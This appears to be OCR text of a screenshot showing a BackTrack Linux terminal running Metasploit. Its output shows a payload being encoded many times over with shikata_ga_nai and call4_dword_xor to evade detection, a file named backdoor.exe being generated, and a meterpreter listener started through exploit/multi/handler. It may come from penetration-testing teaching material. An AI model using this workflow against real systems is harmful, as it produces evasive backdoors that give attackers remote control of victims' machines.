 Applications Places System [Wicd Network Manag... root@bt: /pentest/expl... Fri Feb 24, 6:19 PM
root@bt: /pentest/exploits/framework
File Edit View Terminal Help
[*] x86/call4_dword_xor succeeded with size 1210 (iteration=9)
[*] x86/call4_dword_xor succeeded with size 1238 (iteration=10)
[*] x86/shikata_ga_nai succeeded with size 1267 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 1296 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 1325 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 1354 (iteration=4)
[*] x86/shikata_ga_nai succeeded with size 1383 (iteration=5)
[*] x86/shikata_ga_nai succeeded with size 1412 (iteration=6)
[*] x86/shikata_ga_nai succeeded with size 1441 (iteration=7)
[*] x86/shikata_ga_nai succeeded with size 1470 (iteration=8)
[*] x86/shikata_ga_nai succeeded with size 1499 (iteration=9)
[*] x86/shikata_ga_nai succeeded with size 1528 (iteration=10)
backdoor.exe ...generated in seclabs subfolder
backdoor.exe sha1checksum is .. 1526768246da4db280fcc98c473770571e064d54 backdoor.exe
starting the meterpreter listener...
Done! Now launch msfconsole > exploit/multi/handler
root@bt:/pentest/exploits/framework#
pdf